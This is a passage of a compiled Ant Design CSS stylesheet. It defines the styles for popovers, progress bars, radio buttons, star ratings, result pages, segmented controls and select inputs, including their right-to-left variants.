  clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
}

.ant-popover-placement-top .ant-popover-arrow,
.ant-popover-placement-topLeft .ant-popover-arrow,
.ant-popover-placement-topRight .ant-popover-arrow {
  bottom: 0;
  transform: translateY(100%);
}

.ant-popover-placement-top .ant-popover-arrow-content,
.ant-popover-placement-topLeft .ant-popover-arrow-content,
.ant-popover-placement-topRight .ant-popover-arrow-content {
  box-shadow: 3px 3px 7px rgba(0, 0, 0, 0.07);
  transform: translateY(-11px) rotate(45deg);
}

.ant-popover-placement-top .ant-popover-arrow {
  left: 50%;
  transform: translateY(100%) translateX(-50%);
}

.ant-popover-placement-topLeft .ant-popover-arrow {
  left: 16px;
}

.ant-popover-placement-topRight .ant-popover-arrow {
  right: 16px;
}

.ant-popover-placement-right .ant-popover-arrow,
.ant-popover-placement-rightBottom .ant-popover-arrow,
.ant-popover-placement-rightTop .ant-popover-arrow {
  left: 0;
  transform: translateX(-100%);
}

.ant-popover-placement-right .ant-popover-arrow-content,
.ant-popover-placement-rightBottom .ant-popover-arrow-content,
.ant-popover-placement-rightTop .ant-popover-arrow-content {
  box-shadow: 3px 3px 7px rgba(0, 0, 0, 0.07);
  transform: translateX(11px) rotate(135deg);
}

.ant-popover-placement-right .ant-popover-arrow {
  top: 50%;
  transform: translateX(-100%) translateY(-50%);
}

.ant-popover-placement-rightTop .ant-popover-arrow {
  top: 12px;
}

.ant-popover-placement-rightBottom .ant-popover-arrow {
  bottom: 12px;
}

.ant-popover-placement-bottom .ant-popover-arrow,
.ant-popover-placement-bottomLeft .ant-popover-arrow,
.ant-popover-placement-bottomRight .ant-popover-arrow {
  top: 0;
  transform: translateY(-100%);
}

.ant-popover-placement-bottom .ant-popover-arrow-content,
.ant-popover-placement-bottomLeft .ant-popover-arrow-content,
.ant-popover-placement-bottomRight .ant-popover-arrow-content {
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.06);
  transform: translateY(11px) rotate(-135deg);
}

.ant-popover-placement-bottom .ant-popover-arrow {
  left: 50%;
  transform: translateY(-100%) translateX(-50%);
}

.ant-popover-placement-bottomLeft .ant-popover-arrow {
  left: 16px;
}

.ant-popover-placement-bottomRight .ant-popover-arrow {
  right: 16px;
}

.ant-popover-placement-left .ant-popover-arrow,
.ant-popover-placement-leftBottom .ant-popover-arrow,
.ant-popover-placement-leftTop .ant-popover-arrow {
  right: 0;
  transform: translateX(100%);
}

.ant-popover-placement-left .ant-popover-arrow-content,
.ant-popover-placement-leftBottom .ant-popover-arrow-content,
.ant-popover-placement-leftTop .ant-popover-arrow-content {
  box-shadow: 3px 3px 7px rgba(0, 0, 0, 0.07);
  transform: translateX(-11px) rotate(-45deg);
}

.ant-popover-placement-left .ant-popover-arrow {
  top: 50%;
  transform: translateX(100%) translateY(-50%);
}

.ant-popover-placement-leftTop .ant-popover-arrow {
  top: 12px;
}

.ant-popover-placement-leftBottom .ant-popover-arrow {
  bottom: 12px;
}

.ant-popover-magenta .ant-popover-arrow-content,
.ant-popover-magenta .ant-popover-inner,
.ant-popover-pink .ant-popover-arrow-content,
.ant-popover-pink .ant-popover-inner {
  background-color: #eb2f96;
}

.ant-popover-red .ant-popover-arrow-content,
.ant-popover-red .ant-popover-inner {
  background-color: #f5222d;
}

.ant-popover-volcano .ant-popover-arrow-content,
.ant-popover-volcano .ant-popover-inner {
  background-color: #fa541c;
}

.ant-popover-orange .ant-popover-arrow-content,
.ant-popover-orange .ant-popover-inner {
  background-color: #fa8c16;
}

.ant-popover-yellow .ant-popover-arrow-content,
.ant-popover-yellow .ant-popover-inner {
  background-color: #fadb14;
}

.ant-popover-gold .ant-popover-arrow-content,
.ant-popover-gold .ant-popover-inner {
  background-color: #faad14;
}

.ant-popover-cyan .ant-popover-arrow-content,
.ant-popover-cyan .ant-popover-inner {
  background-color: #13c2c2;
}

.ant-popover-lime .ant-popover-arrow-content,
.ant-popover-lime .ant-popover-inner {
  background-color: #a0d911;
}

.ant-popover-green .ant-popover-arrow-content,
.ant-popover-green .ant-popover-inner {
  background-color: #52c41a;
}

.ant-popover-blue .ant-popover-arrow-content,
.ant-popover-blue .ant-popover-inner {
  background-color: #1890ff;
}

.ant-popover-geekblue .ant-popover-arrow-content,
.ant-popover-geekblue .ant-popover-inner {
  background-color: #2f54eb;
}

.ant-popover-purple .ant-popover-arrow-content,
.ant-popover-purple .ant-popover-inner {
  background-color: #722ed1;
}

.ant-popover-rtl {
  direction: rtl;
  text-align: right;
}

.ant-popover-rtl .ant-popover-message-icon {
  margin-right: 0;
  margin-left: 8px;
}

.ant-popover-rtl .ant-popover-message-title {
  padding-left: 16px;
}

.ant-popover-rtl .ant-popover-buttons {
  text-align: left;
}

.ant-popover-rtl .ant-popover-buttons button {
  margin-right: 8px;
  margin-left: 0;
}

.ant-progress {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
}

.ant-progress-line {
  position: relative;
  width: 100%;
  font-size: 14px;
}

.ant-progress-steps {
  display: inline-block;
}

.ant-progress-steps-outer {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.ant-progress-steps-item {
  flex-shrink: 0;
  min-width: 2px;
  margin-right: 2px;
  background: #f3f3f3;
  transition: all 0.3s;
}

.ant-progress-steps-item-active {
  background: #1890ff;
}

.ant-progress-small.ant-progress-line,
.ant-progress-small.ant-progress-line .ant-progress-text .anticon {
  font-size: 12px;
}

.ant-progress-outer {
  display: inline-block;
  width: 100%;
  margin-right: 0;
  padding-right: 0;
}

.ant-progress-show-info .ant-progress-outer {
  margin-right: calc(-2em - 8px);
  padding-right: calc(2em + 8px);
}

.ant-progress-inner {
  position: relative;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  vertical-align: middle;
  background-color: #f5f5f5;
  border-radius: 100px;
}

.ant-progress-circle-trail {
  stroke: #f5f5f5;
}

.ant-progress-circle-path {
  animation: ant-progress-appear 0.3s;
}

.ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path {
  stroke: #1890ff;
}

.ant-progress-bg,
.ant-progress-success-bg {
  position: relative;
  background-color: #1890ff;
  border-radius: 100px;
  transition: all 0.4s cubic-bezier(0.08, 0.82, 0.17, 1) 0s;
}

.ant-progress-success-bg {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #52c41a;
}

.ant-progress-text {
  display: inline-block;
  width: 2em;
  margin-left: 8px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 1em;
  line-height: 1;
  white-space: nowrap;
  text-align: left;
  vertical-align: middle;
  word-break: normal;
}

.ant-progress-text .anticon {
  font-size: 14px;
}

.ant-progress-status-active .ant-progress-bg:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  border-radius: 10px;
  opacity: 0;
  animation: ant-progress-active 2.4s cubic-bezier(0.23, 1, 0.32, 1) infinite;
  content: "";
}

.ant-progress-status-exception .ant-progress-bg {
  background-color: #ff4d4f;
}

.ant-progress-status-exception .ant-progress-text {
  color: #ff4d4f;
}

.ant-progress-status-exception .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path {
  stroke: #ff4d4f;
}

.ant-progress-status-success .ant-progress-bg {
  background-color: #52c41a;
}

.ant-progress-status-success .ant-progress-text {
  color: #52c41a;
}

.ant-progress-status-success .ant-progress-inner:not(.ant-progress-circle-gradient) .ant-progress-circle-path {
  stroke: #52c41a;
}

.ant-progress-circle .ant-progress-inner {
  position: relative;
  line-height: 1;
  background-color: transparent;
}

.ant-progress-circle .ant-progress-text {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 1em;
  line-height: 1;
  white-space: normal;
  text-align: center;
  transform: translate(-50%, -50%);
}

.ant-progress-circle .ant-progress-text .anticon {
  font-size: 1.16666667em;
}

.ant-progress-circle.ant-progress-status-exception .ant-progress-text {
  color: #ff4d4f;
}

.ant-progress-circle.ant-progress-status-success .ant-progress-text {
  color: #52c41a;
}

@keyframes ant-progress-active {
  0% {
    transform: translateX(-100%) scaleX(0);
    opacity: 0.1;
  }
  20% {
    transform: translateX(-100%) scaleX(0);
    opacity: 0.5;
  }
  to {
    transform: translateX(0) scaleX(1);
    opacity: 0;
  }
}
.ant-progress-rtl {
  direction: rtl;
}

.ant-progress-rtl.ant-progress-show-info .ant-progress-outer {
  margin-right: 0;
  margin-left: calc(-2em - 8px);
  padding-right: 0;
  padding-left: calc(2em + 8px);
}

.ant-progress-rtl .ant-progress-success-bg {
  right: 0;
  left: auto;
}

.ant-progress-rtl.ant-progress-line .ant-progress-text,
.ant-progress-rtl.ant-progress-steps .ant-progress-text {
  margin-right: 8px;
  margin-left: 0;
  text-align: right;
}

.ant-radio-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
  font-size: 0;
}

.ant-radio-group .ant-badge-count {
  z-index: 1;
}

.ant-radio-group > .ant-badge:not(:first-child) > .ant-radio-button-wrapper {
  border-left: none;
}

.ant-radio-wrapper {
  box-sizing: border-box;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: inline-flex;
  align-items: baseline;
  margin: 0 8px 0 0;
  cursor: pointer;
}

.ant-radio-wrapper-disabled {
  cursor: not-allowed;
}

.ant-radio-wrapper:after {
  display: inline-block;
  width: 0;
  overflow: hidden;
  content: " ";
}

.ant-radio-wrapper.ant-radio-wrapper-in-form-item input[type=radio] {
  width: 14px;
  height: 14px;
}

.ant-radio {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  top: 0.2em;
  display: inline-block;
  outline: none;
  cursor: pointer;
}

.ant-radio-input:focus + .ant-radio-inner,
.ant-radio-wrapper:hover .ant-radio,
.ant-radio:hover .ant-radio-inner {
  border-color: #1890ff;
}

.ant-radio-input:focus + .ant-radio-inner {
  box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.12);
}

.ant-radio-checked:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #1890ff;
  border-radius: 50%;
  visibility: hidden;
  animation: antRadioEffect 0.36s ease-in-out;
  animation-fill-mode: both;
  content: "";
}

.ant-radio-wrapper:hover .ant-radio:after,
.ant-radio:hover:after {
  visibility: visible;
}

.ant-radio-inner {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  background-color: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
  transition: all 0.3s;
}

.ant-radio-inner:after {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  margin-left: -8px;
  background-color: #1890ff;
  border-top: 0;
  border-left: 0;
  border-radius: 16px;
  transform: scale(0);
  opacity: 0;
  transition: all 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
  content: " ";
}

.ant-radio-input {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
}

.ant-radio.ant-radio-disabled .ant-radio-inner {
  border-color: #d9d9d9;
}

.ant-radio-checked .ant-radio-inner {
  border-color: #1890ff;
}

.ant-radio-checked .ant-radio-inner:after {
  transform: scale(0.5);
  opacity: 1;
  transition: all 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
}

.ant-radio-disabled {
  cursor: not-allowed;
}

.ant-radio-disabled .ant-radio-inner {
  background-color: #f5f5f5;
  cursor: not-allowed;
}

.ant-radio-disabled .ant-radio-inner:after {
  background-color: rgba(0, 0, 0, 0.2);
}

.ant-radio-disabled .ant-radio-input {
  cursor: not-allowed;
}

.ant-radio-disabled + span {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

span.ant-radio + * {
  padding-right: 8px;
  padding-left: 8px;
}

.ant-radio-button-wrapper {
  position: relative;
  display: inline-block;
  height: 32px;
  margin: 0;
  padding: 0 15px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 30px;
  background: #fff;
  border-color: #d9d9d9;
  border-style: solid;
  border-width: 1.02px 1px 1px 0;
  cursor: pointer;
  transition: color 0.3s, background 0.3s, border-color 0.3s, box-shadow 0.3s;
}

.ant-radio-button-wrapper a {
  color: rgba(0, 0, 0, 0.85);
}

.ant-radio-button-wrapper > .ant-radio-button {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
}

.ant-radio-group-large .ant-radio-button-wrapper {
  height: 40px;
  font-size: 16px;
  line-height: 38px;
}

.ant-radio-group-small .ant-radio-button-wrapper {
  height: 24px;
  padding: 0 7px;
  line-height: 22px;
}

.ant-radio-button-wrapper:not(:first-child):before {
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  box-sizing: content-box;
  width: 1px;
  height: 100%;
  padding: 1px 0;
  background-color: #d9d9d9;
  transition: background-color 0.3s;
  content: "";
}

.ant-radio-button-wrapper:first-child {
  border-left: 1px solid #d9d9d9;
  border-radius: 2px 0 0 2px;
}

.ant-radio-button-wrapper:last-child {
  border-radius: 0 2px 2px 0;
}

.ant-radio-button-wrapper:first-child:last-child {
  border-radius: 2px;
}

.ant-radio-button-wrapper:hover {
  position: relative;
  color: #1890ff;
}

.ant-radio-button-wrapper:focus-within {
  box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.12);
}

.ant-radio-button-wrapper .ant-radio-inner,
.ant-radio-button-wrapper input[type=checkbox],
.ant-radio-button-wrapper input[type=radio] {
  width: 0;
  height: 0;
  opacity: 0;
  pointer-events: none;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled) {
  z-index: 1;
  color: #1890ff;
  background: #fff;
  border-color: #1890ff;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):before {
  background-color: #1890ff;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):first-child {
  border-color: #1890ff;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):hover {
  color: #40a9ff;
  border-color: #40a9ff;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):hover:before {
  background-color: #40a9ff;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):active {
  color: #096dd9;
  border-color: #096dd9;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):active:before {
  background-color: #096dd9;
}

.ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):focus-within {
  box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.12);
}

.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled) {
  color: #fff;
  background: #1890ff;
  border-color: #1890ff;
}

.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):hover {
  color: #fff;
  background: #40a9ff;
  border-color: #40a9ff;
}

.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):active {
  color: #fff;
  background: #096dd9;
  border-color: #096dd9;
}

.ant-radio-group-solid .ant-radio-button-wrapper-checked:not(.ant-radio-button-wrapper-disabled):focus-within {
  box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.12);
}

.ant-radio-button-wrapper-disabled {
  cursor: not-allowed;
}

.ant-radio-button-wrapper-disabled,
.ant-radio-button-wrapper-disabled:first-child,
.ant-radio-button-wrapper-disabled:hover {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
}

.ant-radio-button-wrapper-disabled:first-child {
  border-left-color: #d9d9d9;
}

.ant-radio-button-wrapper-disabled.ant-radio-button-wrapper-checked {
  color: rgba(0, 0, 0, 0.25);
  background-color: #e6e6e6;
  border-color: #d9d9d9;
  box-shadow: none;
}

@keyframes antRadioEffect {
  0% {
    transform: scale(1);
    opacity: 0.5;
  }
  to {
    transform: scale(1.6);
    opacity: 0;
  }
}
.ant-radio-group.ant-radio-group-rtl {
  direction: rtl;
}

.ant-radio-wrapper.ant-radio-wrapper-rtl {
  margin-right: 0;
  margin-left: 8px;
  direction: rtl;
}

.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl {
  border-right-width: 0;
  border-left-width: 1px;
}

.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper:not(:first-child):before {
  right: -1px;
  left: 0;
}

.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper:first-child {
  border-right: 1px solid #d9d9d9;
  border-radius: 0 2px 2px 0;
}

.ant-radio-button-wrapper-checked:not([class*=" ant-radio-button-wrapper-disabled"]).ant-radio-button-wrapper:first-child {
  border-right-color: #40a9ff;
}

.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper:last-child {
  border-radius: 2px 0 0 2px;
}

.ant-radio-button-wrapper.ant-radio-button-wrapper-rtl.ant-radio-button-wrapper-disabled:first-child {
  border-right-color: #d9d9d9;
}

.ant-rate {
  box-sizing: border-box;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  font-feature-settings: "tnum";
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fadb14;
  font-size: 20px;
  line-height: unset;
  list-style: none;
  outline: none;
}

.ant-rate-disabled .ant-rate-star {
  cursor: default;
}

.ant-rate-disabled .ant-rate-star > div:hover {
  transform: scale(1);
}

.ant-rate-star {
  position: relative;
  display: inline-block;
  color: inherit;
  cursor: pointer;
}

.ant-rate-star:not(:last-child) {
  margin-right: 8px;
}

.ant-rate-star > div {
  transition: all 0.3s, outline 0s;
}

.ant-rate-star > div:hover {
  transform: scale(1.1);
}

.ant-rate-star > div:focus {
  outline: 0;
}

.ant-rate-star > div:focus-visible {
  outline: 1px dashed #fadb14;
  transform: scale(1.1);
}

.ant-rate-star-first,
.ant-rate-star-second {
  color: #f0f0f0;
  transition: all 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-rate-star-first .anticon,
.ant-rate-star-second .anticon {
  vertical-align: middle;
}

.ant-rate-star-first {
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  overflow: hidden;
  opacity: 0;
}

.ant-rate-star-half .ant-rate-star-first,
.ant-rate-star-half .ant-rate-star-second {
  opacity: 1;
}

.ant-rate-star-full .ant-rate-star-second,
.ant-rate-star-half .ant-rate-star-first {
  color: inherit;
}

.ant-rate-text {
  display: inline-block;
  margin: 0 8px;
  font-size: 14px;
}

.ant-rate-rtl {
  direction: rtl;
}

.ant-rate-rtl .ant-rate-star:not(:last-child) {
  margin-right: 0;
  margin-left: 8px;
}

.ant-rate-rtl .ant-rate-star-first {
  right: 0;
  left: auto;
}

.ant-result {
  padding: 48px 32px;
}

.ant-result-success .ant-result-icon > .anticon {
  color: #52c41a;
}

.ant-result-error .ant-result-icon > .anticon {
  color: #ff4d4f;
}

.ant-result-info .ant-result-icon > .anticon {
  color: #1890ff;
}

.ant-result-warning .ant-result-icon > .anticon {
  color: #faad14;
}

.ant-result-image {
  width: 250px;
  height: 295px;
  margin: auto;
}

.ant-result-icon {
  margin-bottom: 24px;
  text-align: center;
}

.ant-result-icon > .anticon {
  font-size: 72px;
}

.ant-result-title {
  color: rgba(0, 0, 0, 0.85);
  font-size: 24px;
  line-height: 1.8;
  text-align: center;
}

.ant-result-subtitle {
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  line-height: 1.6;
  text-align: center;
}

.ant-result-extra {
  margin: 24px 0 0;
  text-align: center;
}

.ant-result-extra > * {
  margin-right: 8px;
}

.ant-result-extra > :last-child {
  margin-right: 0;
}

.ant-result-content {
  margin-top: 24px;
  padding: 24px 40px;
  background-color: #fafafa;
}

.ant-result-rtl {
  direction: rtl;
}

.ant-result-rtl .ant-result-extra > * {
  margin-right: 0;
  margin-left: 8px;
}

.ant-result-rtl .ant-result-extra > :last-child {
  margin-left: 0;
}

.segmented-disabled-item,
.segmented-disabled-item:focus,
.segmented-disabled-item:hover {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.segmented-item-selected {
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 8px -2px rgba(0, 0, 0, 0.05), 0 1px 4px -1px rgba(0, 0, 0, 0.07), 0 0 1px 0 rgba(0, 0, 0, 0.08);
}

.segmented-text-ellipsis {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: keep-all;
}

.ant-segmented {
  box-sizing: border-box;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
  padding: 2px;
  color: rgba(0, 0, 0, 0.65);
  background-color: rgba(0, 0, 0, 0.04);
  border-radius: 2px;
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-segmented-group {
  position: relative;
  display: flex;
  align-items: stretch;
  justify-items: flex-start;
  width: 100%;
}

.ant-segmented.ant-segmented-block {
  display: flex;
}

.ant-segmented.ant-segmented-block .ant-segmented-item {
  flex: 1;
  min-width: 0;
}

.ant-segmented:not(.ant-segmented-disabled):focus,
.ant-segmented:not(.ant-segmented-disabled):hover {
  background-color: rgba(0, 0, 0, 0.06);
}

.ant-segmented-item {
  position: relative;
  text-align: center;
  cursor: pointer;
  transition: color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-segmented-item-selected {
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 8px -2px rgba(0, 0, 0, 0.05), 0 1px 4px -1px rgba(0, 0, 0, 0.07), 0 0 1px 0 rgba(0, 0, 0, 0.08);
  color: #262626;
}

.ant-segmented-item:focus,
.ant-segmented-item:hover {
  color: #262626;
}

.ant-segmented-item-label {
  min-height: 28px;
  padding: 0 11px;
  line-height: 28px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: keep-all;
}

.ant-segmented-item-icon + * {
  margin-left: 6px;
}

.ant-segmented-item-input {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  opacity: 0;
  pointer-events: none;
}

.ant-segmented.ant-segmented-lg .ant-segmented-item-label {
  min-height: 36px;
  padding: 0 11px;
  font-size: 16px;
  line-height: 36px;
}

.ant-segmented.ant-segmented-sm .ant-segmented-item-label {
  min-height: 20px;
  padding: 0 7px;
  line-height: 20px;
}

.ant-segmented-item-disabled,
.ant-segmented-item-disabled:focus,
.ant-segmented-item-disabled:hover {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-segmented-thumb {
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 8px -2px rgba(0, 0, 0, 0.05), 0 1px 4px -1px rgba(0, 0, 0, 0.07), 0 0 1px 0 rgba(0, 0, 0, 0.08);
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  padding: 4px 0;
}

.ant-segmented-thumb-motion-appear-active {
  transition: transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  will-change: transform, width;
}

.ant-segmented.ant-segmented-rtl {
  direction: rtl;
}

.ant-segmented.ant-segmented-rtl .ant-segmented-item-icon {
  margin-right: 0;
  margin-left: 6px;
}

.ant-select-single .ant-select-selector {
  display: flex;
}

.ant-select-single .ant-select-selector .ant-select-selection-search {
  position: absolute;
  top: 0;
  right: 11px;
  bottom: 0;
  left: 11px;
}

.ant-select-single .ant-select-selector .ant-select-selection-search-input {
  width: 100%;
}

.ant-select-single .ant-select-selector .ant-select-selection-item,
.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
  padding: 0;
  line-height: 30px;
  transition: all 0.3s;
}

.ant-select-single .ant-select-selector .ant-select-selection-item {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
  transition: none;
  pointer-events: none;
}

.ant-select-single .ant-select-selector .ant-select-selection-item:after,
.ant-select-single .ant-select-selector .ant-select-selection-placeholder:after,
.ant-select-single .ant-select-selector:after {
  display: inline-block;
  width: 0;
  visibility: hidden;
  content: " ";
}

.ant-select-single.ant-select-show-arrow .ant-select-selection-search {
  right: 25px;
}

.ant-select-single.ant-select-show-arrow .ant-select-selection-item,
.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder {
  padding-right: 18px;
}

.ant-select-single.ant-select-open .ant-select-selection-item {
  color: #bfbfbf;
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
  width: 100%;
  height: 32px;
  padding: 0 11px;
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input {
  height: 30px;
}

.ant-select-single:not(.ant-select-customize-input) .ant-select-selector:after {
  line-height: 30px;
}

.ant-select-single.ant-select-customize-input .ant-select-selector:after {
  display: none;
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-search {
  position: static;
  width: 100%;
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder {
  position: absolute;
  right: 0;
  left: 0;
  padding: 0 11px;
}

.ant-select-single.ant-select-customize-input .ant-select-selector .ant-select-selection-placeholder:after {
  display: none;
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector {
  height: 40px;
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,
.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder,
.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector:after {
  line-height: 38px;
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input {
  height: 38px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector {
  height: 24px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-placeholder,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector:after {
  line-height: 22px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input):not(.ant-select-customize-input) .ant-select-selection-search-input {
  height: 22px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selection-search {
  right: 7px;
  left: 7px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input) .ant-select-selector {
  padding: 0 7px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search {
  right: 28px;
}

.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,
.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder {
  padding-right: 21px;
}

.ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector {
  padding: 0 11px;
}

.ant-select-selection-overflow {
  position: relative;
  display: flex;
  flex: auto;
  flex-wrap: wrap;
  max-width: 100%;
}

.ant-select-selection-overflow-item {
  flex: none;
  align-self: center;
  max-width: 100%;
}

.ant-select-multiple .ant-select-selector {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 1px 4px;
}

.ant-select-show-search.ant-select-multiple .ant-select-selector {
  cursor: text;
}

.ant-select-disabled.ant-select-multiple .ant-select-selector {
  background: #f5f5f5;
  cursor: not-allowed;
}

.ant-select-multiple .ant-select-selector:after {
  display: inline-block;
  width: 0;
  margin: 2px 0;
  line-height: 24px;
  content: " ";
}

.ant-select-multiple.ant-select-allow-clear .ant-select-selector,
.ant-select-multiple.ant-select-show-arrow .ant-select-selector {
  padding-right: 24px;
}

.ant-select-multiple .ant-select-selection-item {
  position: relative;
  display: flex;
  flex: none;
  box-sizing: border-box;
  max-width: 100%;
  height: 24px;
  margin-top: 2px;
  margin-bottom: 2px;
  line-height: 22px;
  background: #f5f5f5;
  border: 1px solid #f0f0f0;
  border-radius: 2px;
  cursor: default;
  transition: font-size 0.3s, line-height 0.3s, height 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-margin-end: 4px;
  margin-inline-end: 4px;
  -webkit-padding-start: 8px;
  padding-inline-start: 8px;
  -webkit-padding-end: 4px;
  padding-inline-end: 4px;
}

.ant-select-disabled.ant-select-multiple .ant-select-selection-item {
  color: #bfbfbf;
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-select-multiple .ant-select-selection-item-content {
  display: inline-block;
  margin-right: 4px;
